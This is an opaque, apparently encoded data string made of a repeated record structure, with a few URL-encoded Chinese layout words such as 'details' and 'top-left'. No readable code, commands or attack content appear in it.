cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9e9k6ut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w6ii9pux9eiuxut9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49ku49e9w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9wd9rul7d9wu39w69e59eu469ku49kuxu49w,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6uxui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3uiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bux9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui9e9w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuipoku7u9o9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl6959puiu9cuyz9izourdou9uiuxux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b959w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iui69w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu36959p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui65ui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Buiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b59w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiu9cuyz9iuiu49w,9wu6cd9iz9wu3u49p9p,9wzocuyz9i9wu359p9p,9wupuru28upu7urd9wu39iu9qo,[base64],9wulu79rc9icu7ujufqupo9wu39wuluru9ouj9iuiurk9iou99b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wur9i9iu9cpq9io9r9wu39z969w92o89wu39w9r9i8upo9w,9wuqurupqo9wu39wdc9rulupur8u390pupu7u892190unuru9uycuj9bpu79i9iu7unu390u46ull19w3uw,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6uts9mxui9q97uhg7juiu49p9pl59p9puiu9cuyz9iuncddupoui9eux9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b69w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69pui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9p9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluiuncddupouiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6955dd6uriuru6uyu65upuruyur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui69eui%E8%A9%B3%E7%B4%B0ui%E5%8F%B3%E4%B8%8Auiu49p9p6959p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9b9e9w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiupok9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru66uriuyu8ur59w,9wulu79rc9icu7ujufqupo9wu39wu8zcupd9b9p9w,9wcuj9rou99iufqupo9r9wu39z969wu9qupo9wu39wu6cd9iz9bou1qurup9bu7u99buyu9our9iou99b9izuruj9w,9wuqurupqo9wu39w9e9p6ux9w3uw3,9wu7u9cuycujurupgd9r9wu39z969w9roupou89iu7u99wu39wdcuq9zcdnucv9wdcuq9buyul9i9burdv9wuw9w,9wqulu6uru9d9wu39e3uw,9wdc9rurpuporur9icuqogd9r9wu39iu9qo,9wurdun9r9wu39z969wuru89icuqo9wu39iu9qo,9w9icunou7q9i9wu369p9p9p9p,9wdc9rurpupouuurupuppuru8929wu39iu9qo,9wuyul9i9wu3969wunu8un9wu39wulqpupc9rzou99w,9wulur9iz9wu39ws5ux9595uxux6utsulu8ui9oun9i8ui6u4ui%E8%A9%B3%E7%B4%B0ui%E5%B7%A6%E4%B8%8Buiu4u4569k9p9w,9w9rupu79i7d9wu39wdcuq9buyul9i9burd9b9euxi9k9pux9p69e9k9euxut9bu49w,9wu9oku9o9rzuicuj9iou9uqurup9wu3u49p9p9p9p,9wc9ruuclodfcu2o9wu3kurup9ro,9wu9o9rcu2o9wu39iu9qo,9wulu9opcd9wu3969wuru89icuqo9wu3kurup9ro,9w9i8ulo9wu39wkupql9w,9wu8u7do9wu39w9ocunu79i89w,9wu6op9rc9io7d9wu39w9ocunu79i89w,9wdc9rurpupoa9rou9f8uju89wu39iu9qo3,9wurul9r97ujurpupod9wu3kurup9ro,9w9iuru9uyo9icujuy9wu39z969w92o89wu39wkupqu89iuiurduiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9pug90+909eug9w3,969w92o89wu39wu8ur9iouyu7u989w,9wuqurupqo9wu39z9w9rurupo9wuw3uw,9w9rupu79iuhuru9uyo9icujuy9wu39z969w92o89wu39wurduiuyu9u7qul9w,9wuqurupqo9wu39wurduiu7ul9i9w3,969w92o89wu39wurduiz9w,9wolulu9o9r9rcu7uj9wu39wf9iu9cujuy9f9fujou6909qur9ioug4uyo9iauhx9xu7qu99r9fugug9w3,969w92o89wu39wuyujuyuluiuyu9u7qul9w,9wolulu9o9r9rcu7uj9wu39w9vfubr49r9iu9cujuyck89f9zf9iu9cujuy9fuzur9iz4kupu7u7u99fuzur9iz4u9urujdu7un9fug90*909e9p9puguguwug9w3uw33uw,9w92ooulubu9cuycujurupgu8u8oul9iurpupogd9r9wu39iu9qo3,969wcd9wu39w9oun9i8sulu8suru99icu8upouiu8u7u7uluipu79i9iu7unuiu9cuyz9i9w,9wu6cd9iz9wu3u4u45,9wzocuyz9i9wu369k9p,9wupuru28upu7urd9wu39iu9qo,9wulu79rc9icu7uj9wu3969w9roupou89iu7u99wu39wycunuyuiduyuyuj8uyu6ur55uyur6uriuru6uyuruyutuyuturu8uru6uru7uyutur5ur5uyut95uru6uyu65upuruyur59w,9wulu